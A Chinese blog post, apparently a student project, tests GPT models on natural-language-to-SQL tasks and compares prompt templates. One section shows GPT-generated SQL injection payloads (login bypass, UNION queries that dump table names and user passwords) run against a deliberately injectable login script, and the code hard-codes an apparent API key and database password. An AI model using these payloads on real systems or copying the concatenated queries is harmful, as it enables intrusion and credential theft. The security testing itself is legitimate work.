


ChatGPT与SQL
本文最后更新于 2024-06-11,文章发布日期超过365天,内容可能已经过时。
源代码结构:
一、GPT3.5进行五种常规SQL任务
对应代码文件:gpt35-begin.py,unsafe_login.py
这一步的任务都比较简单,主要是大致看一下NQL->SQL的可行性与正确率,做一个比较初步的探索
1. NQL->SQL生成执行判断解释
数据库创建
# 创建 employees 表,确保包含 department 列
cursor.execute('''CREATE TABLE employees (
id INT AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NOT NULL UNIQUE,
salary DECIMAL(10, 2) NOT NULL,
department VARCHAR(255));''')
# 创建 users 表
cursor.execute('''CREATE TABLE users (
id INT AUTO_INCREMENT PRIMARY KEY,
username VARCHAR(255) NOT NULL UNIQUE,
password VARCHAR(255) NOT NULL);''')
# 创建 员工 表,确保包含 部门 列
cursor.execute('''CREATE TABLE 员工 (
id INT AUTO_INCREMENT PRIMARY KEY,
姓名 VARCHAR(255) NOT NULL UNIQUE,
工资 DECIMAL(10, 2) NOT NULL,
部门 VARCHAR(255));''')
# 插入数据
cursor.execute('''INSERT INTO employees (name, salary, department) VALUES
('Alice', 70000, 'Engineering'),
('Bob', 60000, 'HR'),
('Charlie', 80000, 'Engineering'),
('David', 75000, 'Marketing'),
('Eve', 65000, 'Finance'),
('Frank', 72000, 'HR'),
('Grace', 68000, 'Engineering'),
('Hank', 63000, 'Marketing');''')
cursor.execute('''INSERT INTO users (username, password) VALUES
('admin', 'password'),
('user', '1234'),
('alice', 'alicepwd'),
('bob', 'bobpwd');''')
cursor.execute('''INSERT INTO 员工 (姓名, 工资, 部门) VALUES
('Alice', 70000, '工程部'),
('Bob', 60000, '人事部'),
('Charlie', 80000, '工程部'),
('David', 75000, '市场部'),
('Eve', 65000, '财务部'),
('Frank', 72000, '人事部'),
('Grace', 68000, '工程部'),
('Hank', 63000, '市场部');''')
设定的任务
def additional_queries():
queries = [
"显示所有工资大于65000的员工",
"显示所有员工的姓名",
"按工资降序显示所有员工的姓名和工资",
"显示用户名为admin的用户信息",
"显示工程部员工的姓名和工资",
"显示财务部和市场部员工的姓名",
"显示工资最高的员工",
"显示工资最低的员工",
"按部门显示每个部门的平均工资",
"显示每个部门的员工数量",
"显示所有用户名以'a'开头的用户",
"显示所有员工的姓名和部门",
"显示市场部员工的姓名和工资",
"按工资升序显示所有员工的姓名和工资",
"显示所有工资在60000到70000之间的员工",
"显示用户名为alice的用户信息",
"显示每个部门的总工资"
]
for nql_query in queries:
print(f"\n自然语言查询: {nql_query}")
try:
sql_query = nql_to_sql(nql_query)
print("生成的 SQL:", sql_query)
results = execute_sql(sql_query)
print("查询结果:", results)
except Exception as e:
print(f"发生错误: {e}")
输出示例
生成的 SQL: SELECT name, salary
FROM employees;
SQL 执行结果: [{'name': 'Alice', 'salary': Decimal('70000.00'), 'department': 'Engineering'}, {'name': 'Bob', 'salary': Decimal('60000.00'), 'department': 'HR'}, {'name': 'Charlie', 'salary': Decimal('80000.00'), 'department': 'Engineering'}, {'name': 'David', 'salary': Decimal('75000.00'), 'department': 'Marketing'}, {'name': 'Eve', 'salary': Decimal('65000.00'), 'department': 'Finance'}, {'name': 'Frank', 'salary': Decimal('72000.00'), 'department': 'HR'}, {'name': 'Grace', 'salary': Decimal('68000.00'), 'department': 'Engineering'}, {'name': 'Hank', 'salary': Decimal('63000.00'), 'department': 'Marketing'}]
NQL 执行结果: [{'name': 'Alice', 'salary': Decimal('70000.00')}, {'name': 'Bob', 'salary': Decimal('60000.00')}, {'name': 'Charlie', 'salary': Decimal('80000.00')}, {'name': 'David', 'salary': Decimal('75000.00')}, {'name': 'Eve', 'salary': Decimal('65000.00')}, {'name': 'Frank', 'salary': Decimal('72000.00')}, {'name': 'Grace', 'salary': Decimal('68000.00')}, {'name': 'Hank', 'salary': Decimal('63000.00')}]
是否正确: True
SQL 解释: 这个SQL查询表示从名为"employees"的表中选取每个员工的名字、工资和部门信息。
NQL->SQL生成
在这个步骤中,我们使用GPT模型将自然语言查询(NQL)转换为SQL查询。这一步是关键,因为它决定了生成的SQL查询是否正确和有效。
def nql_to_sql(nql_query):
"""
将自然语言查询转换为SQL查询。
参数:
nql_query (str): 自然语言查询。
返回:
sql_query (str): 转换生成的SQL查询。
"""
# 构建提示,以便GPT理解需要将自然语言转换为SQL查询
prompt = f"将以下自然语言查询转换为SQL查询:\n{nql_query}\nSQL:"
# 调用GPT模型生成SQL查询
response = client.chat.completions.create(
model=MODEL_NAME,
messages=[
{"role": "user", "content": prompt}
],
)
# 提取生成的SQL查询并移除可能的Markdown格式符号
sql_query = response.choices[0].message.content.strip()
if sql_query.startswith("```sql") and sql_query.endswith("```"):
sql_query = sql_query[6:-3].strip()
return sql_query
SQL 执行
在这个步骤中,我们执行生成的SQL查询并获取结果。我们连接数据库,运行SQL查询并返回结果。
def execute_sql(sql_query):
"""
执行SQL查询并返回结果。
参数:
sql_query (str): SQL查询。
返回:
results (list): 查询结果。
"""
# 连接到MySQL数据库
connection = pymysql.connect(
host='localhost',
user='root',
password='312517',
database='ChatGPTandSQL',
charset='utf8mb4',
cursorclass=pymysql.cursors.DictCursor
)
try:
with connection.cursor() as cursor:
# 执行SQL查询
cursor.execute(sql_query)
# 获取查询结果
results = cursor.fetchall()
except pymysql.MySQLError as e:
# 如果发生错误,返回错误信息
results = str(e)
finally:
# 关闭数据库连接
connection.close()
return results
NQL 执行
在这个步骤中,我们直接执行自然语言查询,GPT模型生成SQL查询并执行,最后返回结果。
def execute_nql(nql_query):
"""
执行自然语言查询,生成SQL查询并执行。
参数:
nql_query (str): 自然语言查询。
返回:
results (list): 查询结果。
"""
# 将自然语言查询转换为SQL查询
sql_query = nql_to_sql(nql_query)
# 执行生成的SQL查询并返回结果
return execute_sql(sql_query)
结果判断与修正
在这个步骤中,我们验证生成的SQL查询是否正确,并在必要时进行修正。我们将NQL生成的SQL查询结果与预期的SQL查询结果进行对比,如果不一致,则修正生成的SQL查询。
def validate_and_correct_nql(nql_query, expected_sql):
"""
验证生成的SQL查询是否正确,并在必要时进行修正。
参数:
nql_query (str): 自然语言查询。
expected_sql (str): 预期的SQL查询。
返回:
(bool, str): 返回布尔值表示是否正确,字符串为修正后的SQL查询或原查询结果。
"""
# 创建并设置数据库
setup_database()
# 执行NQL转换生成的SQL
nql_results = execute_nql(nql_query)
# 执行预期的SQL
expected_results = execute_sql(expected_sql)
# 获取数据库内容
nql_db_content = get_database_content()
expected_sql_db_content = get_database_content()
# 比较结果
if nql_db_content == expected_sql_db_content:
# 如果结果一致,返回True和NQL结果
return True, nql_results
else:
# 如果结果不一致,构建提示以修正生成的SQL查询
prompt = f"以下自然语言查询生成的SQL不正确,请修正:\nNQL:{nql_query}\n生成的SQL:{nql_results}\n正确的SQL:{expected_sql}\n修正后的SQL:"
response = client.chat.completions.create(
model=MODEL_NAME,
messages=[
{"role": "user", "content": prompt}
],
)
corrected_sql = response.choices[0].message.content.strip()
if corrected_sql.startswith("```sql") and corrected_sql.endswith("```"):
corrected_sql = corrected_sql[6:-3].strip()
# 返回False和修正后的SQL查询
return False, corrected_sql
SQL 查询解释
在这个步骤中,我们解释SQL查询的含义。通过GPT模型,我们可以生成对SQL查询的自然语言解释,帮助用户理解查询的作用。
def sql_to_nql(sql_query):
"""
解释SQL查询的含义。
参数:
sql_query (str): SQL查询。
返回:
explanation (str): 对SQL查询的自然语言解释。
"""
# 构建提示,以便GPT解释SQL查询的含义
prompt = f"解释以下SQL查询的含义:\nSQL:{sql_query}\n解释:"
response = client.chat.completions.create(
model=MODEL_NAME,
messages=[
{"role": "user", "content": prompt}
],
)
explanation = response.choices[0].message.content.strip()
return explanation
2. SQL注入
涉及函数:
generate_sql_injection_payloads —— 生成各种SQL注入负载
test_sql_injection —— SQL注入测试
在本模块中我们调用GPT生成了多个playload。
# playload说明
# 绕过登录
' OR '1'='1
' OR ('1'='1' AND password = '') OR '1'='1
# 获取所有数据库的表名称
"' UNION SELECT table_name, null, null FROM information_schema.tables WHERE table_schema=database() -- "
# 获取所有数据库的列名称
"' UNION SELECT column_name, null, null FROM information_schema.columns WHERE table_schema=database() -- "
# 获取所有用户的信息
"' UNION SELECT username, password, null FROM users -- "
# 获取获取数据库版本信息
"' UNION SELECT @@version, null, null -- "
在unsafe_login.py文件中,我们模拟了存在sql注入的场景。
- 模拟了SQL注入绕过登录的场景。在代码中我们直接将用户输入拼接到数据库查询的语句中,若有查询到数据,则打印“Login successful”。由于是直接将输入拼接,因此用户可以随意操纵数据库的语句,即实现SQL注入。
- 模拟了一个存在能对数据库进行操作的场景。在代码中我们直接将用户输入拼接到数据库查询的语句中,然后将所有查询结果打印出来。
# Payload: 结果:
# SQL注入利用查询的返回值
Payload: ' OR '1'='1 - 结果: Login successful
[{'id': 1, 'username': 'admin', 'password': 'password'}]
Payload: ' OR ('1'='1' AND password = '') OR '1'='1 - 结果: Login successful
[{'id': 1, 'username': 'admin', 'password': 'password'}]
Payload: ' UNION SELECT table_name, null, null FROM information_schema.tables WHERE table_schema=database() -- - 结果: Login successful
[{'id': '1', 'username': 'admin', 'password': 'password'}, {'id': 'Ա', 'username': None, 'password': None}, {'id': 'employees', 'username': None, 'password': None}, {'id': 'users', 'username': None, 'password': None}]
Payload: ' UNION SELECT column_name, null, null FROM information_schema.columns WHERE table_schema=database() -- - 结果: Login successful
[{'id': '1', 'username': 'admin', 'password': 'password'}, {'id': 'id', 'username': None, 'password': None}, {'id': '', 'username': None, 'password': None}, {'id': '', 'username': None, 'password': None}, {'id': '', 'username': None, 'password': None}, {'id': 'name', 'username': None, 'password': None}, {'id': 'salary', 'username': None, 'password': None}, {'id': 'department', 'username': None, 'password': None}, {'id': 'username', 'username': None, 'password': None}, {'id': 'password', 'username': None, 'password': None}]
Payload: ' UNION SELECT username, password, null FROM users -- - 结果: Login successful
[{'id': '1', 'username': 'admin', 'password': 'password'}, {'id': 'admin', 'username': 'password', 'password': None}, {'id': 'user', 'username': '1234', 'password': None}, {'id': 'alice', 'username': 'alicepwd', 'password': None}, {'id': 'bob', 'username': 'bobpwd', 'password': None}]
Payload: ' UNION SELECT @@version, null, null -- - 结果: Login successful
[{'id': '1', 'username': 'admin', 'password': 'password'}, {'id': '5.7.26', 'username': None, 'password': None}]
总结:
- GPT通过分析现有的代码结构和数据库配置,能够生成精确的SQL注入Payload。这些Payload能够模拟潜在的攻击向量,测试应用程序的安全性。通过自动生成和执行这些Payload,我们可以有效地识别并修复代码中的安全漏洞,提高系统的整体安全性。
- GPT不仅能生成绕过认证的简单注入Payload,还能生成复杂的Payload,用于提取数据库中的敏感信息,如表名、列名、数据库版本、当前用户等。这种多样性确保了测试的全面性,涵盖了不同类型的SQL注入攻击场景。通过这种多样化的Payload生成能力,我们可以检测和防御各种SQL注入攻击,提高应用程序的防护能力。
- 开发人员和安全团队可以利用GPT生成的Payload,系统地评估应用程序的安全性。这种自动化测试方法节省了人力和时间成本,提升了漏洞发现的效率。此外,GPT生成的详细调试信息有助于定位和修复安全漏洞,确保应用程序在上线前达到安全标准。
二、三种NQL模型简单SQL任务多维度对比
对应代码文件:gpts-compare.py
前面的”一、“只是在熟悉NQL的使用,那么这一部分我们将逐步开始对比多种模型的SQL结果
1. 模型设置以及任务初始化
模型设置
# 定义宏变量
MODEL_NAME_GPT35 = 'gpt-3.5-turbo'
MODEL_NAME_GPT4 = 'gpt-4'
MODEL_NAME_GPT4O = 'gpt-4o'
# 初始化OpenAI客户端
client_gpt35 = openai.OpenAI(
api_key="sk-wqHJaYMjtjmlWemPAdDb0439E76d408dA80706550aEc3f70",
base_url="https://api.juheai.top/v1"
)
client_gpt4 = openai.OpenAI(
api_key="sk-wqHJaYMjtjmlWemPAdDb0439E76d408dA80706550aEc3f70",
base_url="https://api.juheai.top/v1"
)
client_gpt4o = openai.OpenAI(
api_key="sk-wqHJaYMjtjmlWemPAdDb0439E76d408dA80706550aEc3f70",
base_url="https://api.juheai.top/v1"
)
数据库设置
同一,更复杂的数据库我们将在”四“中进行
2. 实验步骤和结果
NQL -> SQL 生成
我们对三个模型进行对比,生成SQL查询并执行。
自然语言查询:显示所有员工的姓名和工资
nql_query = "显示所有员工的姓名和工资"
try:
sql_query_gpt35 = nql_to_sql(nql_query, MODEL_NAME_GPT35, client_gpt35)
sql_query_gpt4 = nql_to_sql(nql_query, MODEL_NAME_GPT4, client_gpt4)
sql_query_gpt4o = nql_to_sql(nql_query, MODEL_NAME_GPT4O, client_gpt4o)
print("GPT-3.5 生成的 SQL:", sql_query_gpt35)
print("GPT-4 生成的 SQL:", sql_query_gpt4)
print("GPT-4o 生成的 SQL:", sql_query_gpt4o)
except Exception as e:
print(f"发生错误: {e}")
运行结果
GPT-3.5 生成的 SQL: SELECT name, salary FROM employees;
GPT-4 生成的 SQL:
```sql
SELECT name, salary
FROM employees;
GPT-4o 生成的 SQL: SELECT name, salary-
FROM employees;
分析:
- GPT-3.5:生成了正确的SQL查询。
- GPT-4:生成了带有额外解释的正确SQL查询。
- GPT-4o:生成了包含语法错误的SQL查询(末尾多了一个
-)。
SQL 执行
sql_query = "SELECT name, salary, department FROM employees"
results = execute_sql(sql_query)
print("SQL 执行结果:", results)
运行结果
SQL 执行结果: [{'name': 'Alice', 'salary': Decimal('70000.00'), 'department': 'Engineering'}, {'name': 'Bob', 'salary': Decimal('60000.00'), 'department': 'HR'}, {'name': 'Charlie', 'salary': Decimal('80000.00'), 'department': 'Engineering'}, {'name': 'David', 'salary': Decimal('75000.00'), 'department': 'Marketing'}, {'name': 'Eve', 'salary': Decimal('65000.00'), 'department': 'Finance'}, {'name': 'Frank', 'salary': Decimal('72000.00'), 'department': 'HR'}, {'name': 'Grace', 'salary': Decimal('68000.00'), 'department': 'Engineering'}, {'name': 'Hank', 'salary': Decimal('63000.00'), 'department': 'Marketing'}]
NQL 执行
results_gpt35 = execute_nql(nql_query, MODEL_NAME_GPT35, client_gpt35)
results_gpt4 = execute_nql(nql_query, MODEL_NAME_GPT4, client_gpt4)
results_gpt4o = execute_nql(nql_query, nql_query, MODEL_NAME_GPT4O, client_gpt4o)
print("GPT-3.5 NQL 执行结果:", results_gpt35)
print("GPT-4 NQL 执行结果:", results_gpt4)
print("GPT-4o NQL 执行结果:", results_gpt4o)
运行结果
GPT-3.5 NQL 执行结果: [{'name': 'Alice', 'salary': Decimal('70000.00')}, {'name': 'Bob', 'salary': Decimal('60000.00')}, {'name': 'Charlie', 'salary': Decimal('80000.00')}, {'name': 'David', 'salary': Decimal('75000.00')}, {'name': 'Eve', 'salary': Decimal('65000.00')}, {'name': 'Frank', 'salary': Decimal('72000.00')}, {'name': 'Grace', 'salary': Decimal('68000.00')}, {'name': 'Hank', 'salary': Decimal('63000.00')}]
GPT-4 NQL 执行结果: [{'姓名': 'Alice', '工资': Decimal('70000.00')}, {'姓名': 'Bob', '工资': Decimal('60000.00')}, {'姓名': 'Charlie', '工资': Decimal('80000.00')}, {'姓名': 'David', '工资': Decimal('75000.00')}, {'姓名': 'Eve', '工资': Decimal('65000.00')}, {'姓名': 'Frank', '工资': Decimal('72000.00')}, {'姓名': 'Grace', '工资': Decimal('68000.00')}, {'姓名': 'Hank', '工资': Decimal('63000.00')}]
GPT-4o NQL 执行结果: [{'name': 'Alice', 'salary': Decimal('70000.00')}, {'name': 'Bob', 'salary': Decimal('60000.00')}, {'name': 'Charlie', 'salary': Decimal('80000.00')}, {'name': 'David', 'salary': Decimal('75000.00')}, {'name': 'Eve', 'salary': Decimal('65000.00')}, {'name': 'Frank', 'salary': Decimal('72000.00')}, {'name': 'Grace', 'salary': Decimal('68000.00')}, {'name': 'Hank', 'salary': Decimal('63000.00')}]
分析:
- GPT-3.5 和 GPT-4o:执行结果正确。
- GPT-4:结果正确,但字段名称为中文
NQL + SQL 判断正确并改正
expected_sql = "SELECT name, salary, department FROM employees"
is_correct_gpt35, corrected_sql_gpt35 = validate_and_correct_nql(nql_query, expected_sql, MODEL_NAME_GPT35, client_gpt35)
is_correct_gpt4, corrected_sql_gpt4 = validate_and_correct_nql(nql_query, expected_sql, MODEL_NAME_GPT4, client_gpt4)
is_correct_gpt4o, corrected_sql_gpt4o = validate_and_correct_nql(nql_query, expected_sql, MODEL_NAME_GPT4O, client_gpt4o)
print("GPT-3.5 是否正确:", is_correct_gpt35)
if not is_correct_gpt35:
print("GPT-3.5 修正后的 SQL:", corrected_sql_gpt35)
print("GPT-4 是否正确:", is_correct_gpt4)
if not is_correct_gpt4:
print("GPT-4 修正后的 SQL:", corrected_sql_gpt4)
print("GPT-4o 是否正确:", is_correct_gpt4o)
if not is_correct_gpt4o:
print("GPT-4o 修正后的 SQL:", corrected_sql_gpt4o)
运行结果
GPT-3.5 是否正确: True
GPT-4 是否正确: True
GPT-4o 是否正确: True
SQL -> NQL 的解释
sql_query = "SELECT name, salary, department FROM employees"
explanation_gpt35 = sql_to_nql(sql_query, MODEL_NAME_GPT35, client_gpt35)
explanation_gpt4 = sql_to_nql(sql_query, MODEL_NAME_GPT4, client_gpt4)
explanation_gpt4o = sql_to_nql(sql_query, MODEL_NAME_GPT4O, client_gpt4o)
print("GPT-3.5 SQL 解释:", explanation_gpt35)
print("GPT-4 SQL 解释:", explanation_gpt4)
print("GPT-4o SQL 解释:", explanation_gpt4o)
运行结果
GPT-3.5 SQL 解释: 这个SQL查询的含义是从名为employees的表中选择员工的名字(name)、薪水(salary)和部门(department)信息。
GPT-4 SQL 解释: 这条SQL查询语句的含义是:
从名为“employees”的数据库表中,选择并返回“name”(姓名)、“salary”(工资)和“department”(部门)这三个列的所有数据。
具体解释如下:
- `SELECT name, salary, department`:指定要查询和返回的列,这里是“name”(姓名)、“salary”(工资)和“department”(部门)。
- `FROM employees`:指定数据来源的表,这里是“employees”表。
执行这条查询语句后,将会得到一个包含“employees”表中所有员工的姓名、工资和部门信息的结果集。
GPT-4o SQL 解释: 这条SQL查询的意思是:
从名为 `employees` 的数据库表中选择 `name`(姓名)、`salary`(薪水)和 `department`(部门)三个字段(列),并返回这些字段的所有记录。
具体解释如下:
- `SELECT`: 这个关键字用于指定要从数据库表中提取的数据。
- `name`: 表中一个字段,通常表示员工的姓名。
- `salary`: 表中一个字段,通常表示员工的薪水。
- `department`: 表中一个字段,通常表示员工所在的部门。
- `FROM employees`: 指定数据来自名为 `employees` 的表,这张表通常存储员工的相关信息。
这条查询没有使用任何过滤条件,所以它将返回 `employees` 表中所有记录的 `name`, `salary` 和 `department` 字段的信息。换句话说,它会选出所有员工的姓名、薪水和部门并展示出来。
分析:
- GPT-3.5:解释简洁明了。
- GPT-4 和 GPT-4o:解释详细且清晰,涵盖了SQL查询的各个部分。
对比结果分析
生成的SQL查询质量:
- GPT-3.5 生成的SQL查询准确且简洁。
- GPT-4 生成的SQL查询正确,但有时带有额外解释。
- GPT-4o 有时生成包含语法错误的SQL查询。
执行结果:
- GPT-3.5 和 GPT-4o 执行结果准确。
- GPT-4 结果正确,但字段名称有时为中文。
解释质量:
- GPT-3.5 解释简洁明了。
- GPT-4 和 GPT-4o 解释详细且清晰。
总体来看,GPT-3.5 在生成准确SQL查询方面表现最佳,GPT-4 在详细解释和生成SQL查询方面表现出色,但有时过于详细。GPT-4o 在某些情况下生成的SQL查询包含错误,需要进一步改进。
当然,这些都是建立在比较简单的任务上的
三、Prompt优化探索
对应代码文件:prompt-engineering.py
1. 任务设置
使用的模型:gpt-3.5-turbo
20种Prompt的设置

相较之前复杂的任务
多种prompt对比
# 对比不同的Prompt模板生成的SQL查询
def compare_prompts(nql_queries, prompt_templates):
setup_database()
results = {}
for query in nql_queries:
for template_name, prompt_template in prompt_templates.items():
start_time = time.time()
sql_query = nql_to_sql(query, prompt_template)
results_sql = execute_sql(sql_query)
elapsed_time = time.time() - start_time
results[(query, template_name)] = {
"sql_query": sql_query,
"results": results_sql,
"time": elapsed_time,
"prompt_template": prompt_template
}
return results
# 定性和定量对比分析
def analyze_results(results):
for (query, template_name), data in results.items():
sql_query = data['sql_query']
exec_results = data['results']
time_taken = data['time']
prompt_template = data['prompt_template']
print("————————————————————————")
print(f"自然语言查询: {query}")
print(f"Prompt Template 名称: {template_name}")
print(f"Prompt Template 内容: {prompt_template}")
print(f"生成的 SQL 查询: \n{sql_query}")
print("执行结果:")
if isinstance(exec_results, list):
for row in exec_results:
print(row)
else:
print(exec_results)
print(f"耗时: {time_taken:.2f} 秒")
print("————————————————————————\n")
2. 运行结果
由于运行结果总共有 20x10x6 = 1200 个,所以这里只取一组示例(20个)进行展示:
————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template1
# Prompt Template 内容: 将以下自然语言查询转换为SQL查询:
# {nql_query}
# SQL:
# 生成的 SQL 查询:
# SELECT
# department,
# COUNT(*) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 2.01 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template2
# Prompt Template 内容: 请将下面的自然语言查询翻译成SQL查询:
# {nql_query}
# SQL查询:
# 生成的 SQL 查询:
# SELECT
# department,
# COUNT(employee) AS total_employee,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM
# employees
# GROUP BY
# department;
# 执行结果:
# (1054, "Unknown column 'employee' in 'field list'")
# 耗时: 1.91 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template3
# Prompt Template 内容: 将下列自然语言指令转换为SQL查询:
# {nql_query}
# 生成的SQL:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(employee_id) AS total_employee,
# AVG(salary) AS average_salary,
# MAX(salary) AS highest_salary,
# MIN(salary) AS lowest_salary
# FROM employee
# GROUP BY department;
# 执行结果:
# (1146, "Table 'chatgptandsql.employee' doesn't exist")
# 耗时: 1.48 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template4
# Prompt Template 内容: 请将下列自然语言转成高质量的mysql语句:
# {nql_query}
# 转换后的SQL查询:
# 生成的 SQL 查询:
# SELECT department_id,
# COUNT(employee_id) AS total_employee,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department_id;
# 执行结果:
# (1054, "Unknown column 'department_id' in 'field list'")
# 耗时: 1.87 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template5
# Prompt Template 内容: 请将下列自然语言转成超高质量的mysql语句并特别注意效率:
# {nql_query}
# SQL语句:
# 生成的 SQL 查询:
# SELECT
# department_id,
# COUNT(employee_id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM
# employees
# GROUP BY
# department_id;
# 执行结果:
# (1054, "Unknown column 'department_id' in 'field list'")
# 耗时: 1.51 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template6
# Prompt Template 内容: 将下列自然语言转成高质量的mysql语句,牢记速度第一:
# {nql_query}
# 生成的SQL查询:
# 生成的 SQL 查询:
# SELECT
# department,
# COUNT(employee_id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS highest_salary,
# MIN(salary) AS lowest_salary
# FROM
# employees
# GROUP BY
# department;
# 执行结果:
# (1054, "Unknown column 'employee_id' in 'field list'")
# 耗时: 1.85 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template7
# Prompt Template 内容: 请将以下自然语言请求转换为SQL语句:
# {nql_query}
# SQL:
# 生成的 SQL 查询:
# SELECT
# department,
# COUNT(employee_id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# (1054, "Unknown column 'employee_id' in 'field list'")
# 耗时: 1.96 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template8
# Prompt Template 内容: 将这条自然语言指令转换为SQL查询,使用最简的mysql表达:
# {nql_query}
# SQL查询:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(employee_id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS highest_salary,
# MIN(salary) AS lowest_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# (1054, "Unknown column 'employee_id' in 'field list'")
# 耗时: 1.37 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template9
# Prompt Template 内容: 将下述自然语言转换成SQL并严格遵守格mysql格式要求,尽你的最大努力优化SQL语句的效率:
# {nql_query}
# 生成的SQL:
# 生成的 SQL 查询:
# SELECT department_id,
# COUNT(employee_id) AS total_employee,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department_id;
# 执行结果:
# (1054, "Unknown column 'department_id' in 'field list'")
# 耗时: 1.70 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template10
# Prompt Template 内容: 命令你立刻给出下列自然语言的mysql语句:
# {nql_query}
# SQL查询:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(employee_id) AS employee_count,
# AVG(salary) AS avg_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# (1054, "Unknown column 'employee_id' in 'field list'")
# 耗时: 1.85 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template11
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 将以下自然语言查询转换为SQL查询:
# {nql_query}
# SQL:
# 生成的 SQL 查询:
# SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')}
# 耗时: 1.60 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template12
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 请将下面的自然语言查询翻译成SQL查询:
# {nql_query}
# SQL查询:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(*) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS highest_salary,
# MIN(salary) AS lowest_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')}
